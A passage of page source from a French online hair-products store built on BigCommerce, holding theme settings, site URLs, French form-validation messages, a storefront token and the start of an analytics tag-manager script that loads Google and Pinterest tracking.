specialProductsTab_lazy_count\":0,\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"banner_one_2_backgroundColor\":\"transparent\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#323232\",\"color-price\":\"#FF6600\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"no-sidebar\",\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":false,\"footer_show_contact\":false,\"body-font\":\"Google_Poppins_400\",\"button--primary-backgroundColor\":\"#FF6600\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"altBody-font\":\"Google_Source+Sans+Pro_400\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#111111\",\"icon-color-hover\":\"#ffffff\",\"optimizedCheckout-headingSecondary-font\":\"Google_Barlow_400\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#000000\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":false,\"navPages_style\":\"modern\",\"button--default-borderColor\":\"#e0e1e4\",\"headings-font\":\"Google_Poppins_700\",\"container-border-radius\":4,\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"flat\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":true,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":false,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"disable\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"fontSize-h5\":14,\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#F5F5F5\",\"optimizedCheckout-link-hoverColor\":\"#FF6600\",\"product_size\":\"608x608\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":true,\"carousel_vid0\":\"\",\"button--default-borderColorActive\":\"#cccccc\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#FF6600\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"fade\",\"header-backgroundColor\":\"#F5F5F5\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#FF6600\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"mini\",\"color-textBase--hover\":\"#FF6600\",\"color-errorLight\":\"#ffdddd\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":false,\"productsByCategorySortingTabs_show_reviews\":false,\"section6\":\"products_by_category_sorting_tabs\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"default\",\"manual_content_nav\":false,\"font-smoothing\":\"antialiased\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-color\":\"white\",\"specialProductsTab-heading-backgroundColor\":\"#000000\",\"bannerAfterRating\":\"disable\",\"instantload\":false,\"blog_size\":\"480x320\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"alsobought_position\":\"right\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"button--default-colorActive\":\"#1a1a1a\",\"specialProductsTab_init_count\":4,\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#e7e7e8\",\"show_bulk_order_mode\":false,\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"hide_loading_bar\":false,\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":true,\"nl_popup_start\":\"10\",\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#EF562D\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#111111\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"fontSize-h2\":22,\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"altHeadings-font\":\"Google_Open+Sans_400\",\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"productgallery_size\":\"590x590\",\"quickSearch-borderColor\":\"#FF6600\",\"show_accept_applepay\":true,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":true,\"topHeader-color\":\"#ffffff\",\"searchpage_products_per_page\":12,\"carousel-bgColor-opacity\":0,\"color-textSecondary--active\":\"#666666\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#000000\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"navUser_wishlist\":false,\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":0,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#FF6600\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e8e8e8\",\"fontSize-h6\":12,\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"hide\",\"show_accept_amazon\":false,\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#eeeeee\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"product_sale_badges\":\"none\",\"category_size\":\"1192x250\",\"fontSize-h1\":28,\"default_image_product\":\"img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":false,\"footer_show_aboutus\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#FF6600\",\"section9\":\"\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#FFFFFF\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":9,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#FF6600\",\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":true,\"container-fill-dark\":\"#f2f2f2\",\"subscribe_intro\":\"\",\"topHeader_account\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#FFFFFF\",\"topBanner-backgroundColorGradient\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Categories\",\"productsByCategorySortingTabs_showBanner\":false,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"color-greyDarker\":\"#454545\",\"show_product_quantity_box\":true,\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"fontSize-h3\":18,\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":false,\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"disable\",\"footer_show_categories\":-1,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"1686,1710,1697,1684\",\"footer_style\":\"modern\",\"bannerBeforeDescription\":\"disable\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":true,\"carousel-dot-color-active\":\"#FF6600\",\"button--primary-backgroundColorActive\":\"#333333\",\"color-textSecondary--hover\":\"#FF6600\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"disable\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#F5F5F5\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#FF6600\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Barlow_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Barlow_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#EF562D\",\"csspreload\":\"none\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"categorypage_search_subs\":true,\"footer_show_links_1\":false,\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#FF6600\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"productsByCategorySortingTabs_active\":\"bestselling\",\"specialProductsTab-heading-backgroundColor-inactive\":\"#ffffff\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#FF6600\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"\",\"navUser-indicator-backgroundColor\":\"#FF6600\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#FF6600\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#FF6600\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"featured\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#f8f8f8\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_lazy\":false,\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"\",\"alert-color-alt\":\"#ffffff\",\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#FF6600\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":true,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":3,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":4},\"genericError\":\"Oops! Une erreur s'est produite.\",\"urls\":{\"home\":\"https://hairstore.fr/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://hairstore.fr/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://hairstore.fr\",\"cartId\":null,\"template\":\"pages/product\",\"pageType\":\"product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"fr\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"fr\\\",\\\"validation_messages.password\\\":\\\"fr\\\",\\\"validation_messages.password_match\\\":\\\"fr\\\",\\\"validation_messages.invalid_password\\\":\\\"fr\\\",\\\"validation_messages.field_not_blank\\\":\\\"fr\\\",\\\"validation_messages.certificate_amount\\\":\\\"fr\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"fr\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"fr\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"fr\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"fr\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"fr\\\",\\\"validation_messages.price_invalid_value\\\":\\\"fr\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"fr\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"Vous devez saisir une adresse e-mail valide.\\\",\\\"validation_messages.password\\\":\\\"Vous devez entrer un mot de passe.\\\",\\\"validation_messages.password_match\\\":\\\"Vos mots de passe ne correspondent pas.\\\",\\\"validation_messages.invalid_password\\\":\\\"Les mots de passe doivent comporter au moins 7 caractères et contenir à la fois des caractères alphabétiques et numériques.\\\",\\\"validation_messages.field_not_blank\\\":\\\" le champ ne peut pas être vide.\\\",\\\"validation_messages.certificate_amount\\\":\\\"Vous devez entrer un montant de chèque-cadeau.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"Vous devez entrer un montant de chèque-cadeau entre [MIN] et [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Le prix minumim doit être inférieur au prix maximum\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Le prix minimum doit être inférieur au prix maximum\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Le prix minimum est requis.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Le prix maximum est requis.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"L'entrée doit être supérieure à 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Veuillez entrer votre code de chèque-cadeau valide.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"fr\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"fr\\\",\\\"validation_fallback_messages.password\\\":\\\"fr\\\",\\\"validation_fallback_messages.password_match\\\":\\\"fr\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"fr\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"fr\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"fr\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"fr\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"fr\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"fr\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"fr\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"fr\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"fr\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"fr\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"Vous devez saisir une adresse e-mail valide.\\\",\\\"validation_fallback_messages.password\\\":\\\"Vous devez entrer un mot de passe.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Vos mots de passe ne correspondent pas.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Les mots de passe doivent comporter au moins 7 caractères et contenir à la fois des caractères alphabétiques et numériques.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" le champ ne peut pas être vide.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"Vous devez entrer un montant de chèque-cadeau.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"Vous devez entrer un montant de chèque-cadeau entre [MIN] et [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Le prix minumim doit être inférieur au prix maximum.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Le prix minumim doit être inférieur au prix maximum.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Le prix minimum est requis.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Le prix maximum est requis.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"L'entrée doit être supérieure à 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Veuillez entrer votre code de chèque-cadeau valide.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"fr\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"fr\\\",\\\"validation_default_messages.password\\\":\\\"fr\\\",\\\"validation_default_messages.password_match\\\":\\\"fr\\\",\\\"validation_default_messages.invalid_password\\\":\\\"fr\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"fr\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"fr\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"fr\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"fr\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"fr\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"fr\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"fr\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"fr\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"fr\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"Vous devez saisir une adresse e-mail valide.\\\",\\\"validation_default_messages.password\\\":\\\"Vous devez entrer un mot de passe.\\\",\\\"validation_default_messages.password_match\\\":\\\"Vos mots de passe ne correspondent pas.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Les mots de passe doivent comporter au moins 7 caractères et contenir à la fois des caractères alphabétiques et numériques.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"Le champ ne peut pas être vide.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"Vous devez entrer un montant de chèque-cadeau.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"Vous devez entrer un montant de chèque-cadeau entre [MIN] et [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Le prix minumim doit être inférieur au prix maximum.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Le prix minumim doit être inférieur au prix maximum.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Le prix minimum est requis.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Le prix maximum est requis.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"L'entrée doit être supérieure à 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Veuillez entrer votre code de chèque-cadeau valide.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Veuillez entrer la quantité\",\"bulkOrderEnterQty\":\"Veuillez entrer la quantité\",\"compareAddonLang_compare\":\"Comparer\",\"compareAddonLang_quick_view\":\"Vue rapide\",\"compareAddonLang_remove\":\"Supprimer\",\"compareAddonLang_clear_all\":\"Tout effacer\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2hhaXJzdG9yZS5mciJdLCJlYXQiOjE3NjQ3NDE5OTcsImlhdCI6MTc2NDU2OTE5NywiaXNzIjoiQkMiLCJzaWQiOjEwMDI1ODkzMDEsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.OWRfruOtf8wkQ8e8R-bdANWIc-54WgogZgXmfm2LsZiM-OjxNrDJQhCfhD9m-D-91z1p6ApqdlMFFgKteqspnA\",\"currencyCode\":\"EUR\",\"reviewRating\":\"Le champ 'Note' ne peut pas être vide.\",\"reviewSubject\":\"Le champ 'Titre de l'avis' ne peut pas être vide.\",\"reviewComment\":\"Le champ 'Commentaires' ne peut pas être vide.\",\"reviewEmail\":\"Veuillez utiliser une adresse e-mail valide, telle que user@exemple.com.\"}").load();
        </script>

            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-f1c7b68699cb0214fbad5d6521e4cff891e7f163/javascript/visitor_stencil.js"></script>
<script src='https://hairstore.fr/content/js/app.js' defer ></script><script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.19 f '+e,message:'f '+e,app_version:'3.46.19',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.77020]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){var T=w.TagRocket;try{if(!T)return;T.B.start=Date.now();T.af(function(){T.ag('timeout')},2000,'Consent Wait');T.y=function(a){return T.F(T.getProductId('GoogleAds','ItemId',a,"[[psku]]","[[vsku]]"))};T.u=function(a){return T.F(T.getProductId('GoogleAds','ItemGroupId',a,"[[psku]]"))};T.q=function(a){a.google_business_vertical='retail';return a};T.F=function(a){return T.J(T.J(a,/ /g),/[^a-zA-Z0-9-_]/g,'_')};T.U=function(a){return T.Y(a)};T.Y=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.V=function(a,b){pintrk('track',a,b)};T.ah(T.ai,function(){T.A(function(){T.t('PI1',function(){var a=function(){T.Q('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.R){a()}else{T.o(T.S,function(){if(T.R){a()}})}},1);});T.v='ProductPage';T.o(T.v,function(a){var b={currency:a.currency,items:[{id:T.u(a),google_business_vertical:'retail'}]};if(T.w(a.price))b.value=a.price;T.k('view_item',b)},'GA3',1);T.o(T.v,function(a){var 